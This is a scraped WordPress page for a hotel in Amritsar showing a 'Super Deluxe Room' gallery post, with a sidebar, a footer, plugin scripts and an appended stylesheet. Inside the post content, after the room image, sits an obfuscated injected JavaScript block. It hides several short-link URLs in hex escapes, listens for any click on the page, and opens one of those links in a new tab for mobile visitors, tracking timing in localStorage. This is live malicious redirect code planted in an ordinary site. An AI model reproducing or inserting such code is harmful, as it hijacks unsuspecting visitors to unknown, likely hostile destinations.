                                            <p>Lorem Ipsum is simply dummy text</p>
                                    </div>
            </div>
        </div>
        <div class="container">
                        <div class="row">
                <div class="col-md-8">
                                                                        <!-- POST CONTENT -->
                                <article class="post-127 gallery type-gallery status-publish hentry gallery_cat-super-deluxe">

        <div class="entry-content">
        <div id="attachment_128" style="width: 6026px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-128" class="wp-image-128 size-full" src="http://hotelamritsarinternational.com/wp-content/uploads/2017/02/a4.jpg" alt="Super Deluxe Room Hotel Amritsar International" width="6016" height="4016" /><p id="caption-attachment-128" class="wp-caption-text">Super Deluxe Room Hotel Amritsar International</p></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x73\x62\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x50\x4e\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x75\x52\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x77\x42\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x7a\x63\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x49\x4e\x6a\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x6c\x55\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6a\x64\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x68\x6a\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4f\x4f\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<ul class="page-navigation"></ul>    </div>
</article>
                            <!-- END / POST CONTENT -->

                            <!-- COMMENT -->
                            
                            <!-- END / COMMENT -->
                                                                </div>
                    <div class="col-md-4">
                        <div class="sidebar">
	<div id="search-2" class="widget widget_search"><div class="widgetsearch">
    <form action="http://hotelamritsarinternational.com/" method="get">
        <input type="search" class="input-text" placeholder="Search your entry here ..." value="" name="s">
        <input type="submit" class="input-submit" value="Search">
    </form>
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="http://hotelamritsarinternational.com/hello-world/">Hello world!</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="http://hotelamritsarinternational.com/hello-world/#comment-1">Hello world!</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='http://hotelamritsarinternational.com/2017/02/'>February 2017</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://hotelamritsarinternational.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="http://hotelamritsarinternational.com/wp-login.php">Log in</a></li>
			<li><a href="http://hotelamritsarinternational.com/feed/">Entries feed</a></li>
			<li><a href="http://hotelamritsarinternational.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
                    </div>
            </div>
        </div>
</div>
<!-- END / SINGLE -->
        <!-- FOOTER -->
        <footer id="footer" class="footer">

            <!-- FOOTER TOP -->
			            <!-- END / FOOTER TOP -->

            
            							
				            <!-- FOOTER BOTTOM -->
	            <div class="footer_bottom">
	                <div class="container">
																			<p>Copyright Ⓒ 2017 Hotel Amritsar International Powered by Celestial Hostings Pvt. Ltd..</p>
							                </div>
	            </div>
	            <!-- END / FOOTER BOTTOM -->
	        
        </footer>
        <!-- END / FOOTER -->
	</div>
<!-- END / PAGE WRAP -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hillter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/plugin/phpjs.number-format.js?ver=2.2" id="phpjs.number-format-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/plugin/helper.js?ver=2.2" id="awebooking-helper-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/apb-bootstrap.js?ver=1.0.0" id="apb-bootstrap-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/check_available.js?ver=2.2" id="apb-js-check_available-js"></script>
<script type="text/javascript" id="apb-js-frontend-scripts-js-extra">
/* <![CDATA[ */
var apbAjax = {"ajax_url":"http://hotelamritsarinternational.com/wp-admin/admin-ajax.php","order_status":"0","checkout_page":"http://hotelamritsarinternational.com/awe-checkout/","type_checkout":"2","awe_date_curent_one":"2026-01","awe_date_curent_two":"2026-02","apb_number_calendar":"1","nonce":"96a30f919b","textRoom":"Room","textChangingRoom":"You are changing room","textErrorMaxNight":"Maximum night can be booked is 999","textAdult":"Adult","textChild":"Child","textPackage":"Package","textErrorCheckAfterDay":"You only can check room available after day current is 0 day","maxAdult":"6","maxChild":"6"};
//# sourceURL=apb-js-frontend-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/js/scripts.js?ver=2.2" id="apb-js-frontend-scripts-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/gallery/super-deluxe/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.14" id="woocommerce-js"></script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/gallery/super-deluxe/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//hotelamritsarinternational.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.14" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/contact-form.js?ver=6.9" id="awe-js-contact-form-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/isotope.pkgd.min.js?ver=6.9" id="awe-js-isotope-js"></script>
<script type="text/javascript" id="awe-js-reservation-form-js-extra">
/* <![CDATA[ */
var ReservationForm = {"textErrorDate":"You must choose a date","textErrorTime":"You must choose a time","textErrorPerson":"You must choose number of persons"};
//# sourceURL=awe-js-reservation-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/awe_shortcode/assets/js/reservation-form.js?ver=6.9" id="awe-js-reservation-form-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/bootstrap-select.js" id="awe-bootstrap-select-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js//lib/owl.carousel.js?ver=2015620" id="awe-owl-carousel-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.countdown.min.js" id="awe-countdown-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.countTo.js" id="awe-countTo-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.parallax-1.1.3.js" id="awe-parallax-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.appear.min.js" id="awe-appear-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/jquery.magnific-popup.min.js" id="awe-magnific-popup-js"></script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/lib/imagesloaded.min.js" id="awe-imgloadded-js"></script>
<script type="text/javascript" id="awe-main-script-js-extra">
/* <![CDATA[ */
var awe_main = {"url":"http://hotelamritsarinternational.com/wp-admin/admin-ajax.php","textDays":"Days","textHours":"Hours","textMinutes":"Minutes","textSeconds":"Seconds"};
//# sourceURL=awe-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://hotelamritsarinternational.com/wp-content/themes/hillter/assets/js/scripts.js" id="awe-main-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://hotelamritsarinternational.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://hotelamritsarinternational.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
jQuery( ".room-detail_book").after('<a style="" class="bebtn"  href="https://live.ipms247.com/booking/book-rooms-hotelamritsar" target="_blank">Book Online</a> ');
</script>

<style type="text/css">
    .room-detail_total, .apb-check-avb-form{ display:none; }
    a.bebtn {position: relative;display: block;padding: 10px 7px;background: #455d58;color: #fff;text-align: center;margin-bottom: 10px;}
     a.bebtn:hover{background: #fc9285;color: #fff;}
</style></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/apb-theme.css?ver=2.2
body_size: 6324
content:
/**
 * AweBooking Theme
 */
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,700,700italic&subset=latin,vietnamese);
.apb-product_thumb .owl-prev, .awebooking .apbfc-prev > span,
.awebooking .ui-datepicker-prev > span,
.ui-datepicker.apb-datepicker .apbfc-prev > span,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span, .apb-fc-prev,
.apb-product_thumb .owl-next,
.awebooking .apbfc-next > span,
.awebooking .ui-datepicker-next > span,
.ui-datepicker.apb-datepicker .apbfc-next > span,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span,
.apb-fc-next {
  font-family: 'Awebooking';
  color: #b7b7b7; }

.apb-product_thumb .owl-prev:after, .awebooking .apbfc-prev > span:after,
.awebooking .ui-datepicker-prev > span:after,
.ui-datepicker.apb-datepicker .apbfc-prev > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span:after, .apb-fc-prev:after,
.apb-product_thumb .owl-next:after,
.awebooking .apbfc-next > span:after,
.awebooking .ui-datepicker-next > span:after,
.ui-datepicker.apb-datepicker .apbfc-next > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span:after,
.apb-fc-next:after {
  font-size: 12px; }

.apb-product_thumb .owl-prev:after, .awebooking .apbfc-prev > span:after,
.awebooking .ui-datepicker-prev > span:after,
.ui-datepicker.apb-datepicker .apbfc-prev > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span:after, .apb-fc-prev:after {
  content: "\e901"; }

.apb-product_thumb .owl-next:after, .awebooking .apbfc-next > span:after,
.awebooking .ui-datepicker-next > span:after,
.ui-datepicker.apb-datepicker .apbfc-next > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span:after, .apb-fc-next:after {
  content: "\e900"; }

/* Fonts */
@font-face {
  font-family: 'Awebooking';
  src: url("../fonts/apbf.ttf?7wxjk4") format("truetype"), url("../fonts/apbf.woff?7wxjk4") format("woff"), url("../fonts/apbf.svg?7wxjk4#apbf") format("svg");
  font-weight: normal;
  font-style: normal; }
.apbf {
  font-family: 'Awebooking' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  display: inline-block;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apbf-calendar:before {
  content: "\f133"; }

.apbf-select:before {
  content: "\e902"; }

.apbf-next:before {
  content: "\e900"; }

.apbf-prev:before {
  content: "\e901"; }

/* APB RESET CSS
----------------------------------*/
.awebooking,
.apb-datepicker,
.awebooking-widget {
  font-family: "Roboto", sans-serif;
  line-height: 1.42857;
  color: #333;
  font-size: 14px;
  font-weight: 400; }
  .awebooking h1, .awebooking h2, .awebooking h3, .awebooking h4, .awebooking h5, .awebooking h6,
  .apb-datepicker h1,
  .apb-datepicker h2,
  .apb-datepicker h3,
  .apb-datepicker h4,
  .apb-datepicker h5,
  .apb-datepicker h6,
  .awebooking-widget h1,
  .awebooking-widget h2,
  .awebooking-widget h3,
  .awebooking-widget h4,
  .awebooking-widget h5,
  .awebooking-widget h6 {
    margin-top: 0;
    font-family: inherit;
    font-weight: 700; }
  .awebooking a,
  .awebooking a:focus,
  .apb-datepicker a,
  .apb-datepicker a:focus,
  .awebooking-widget a,
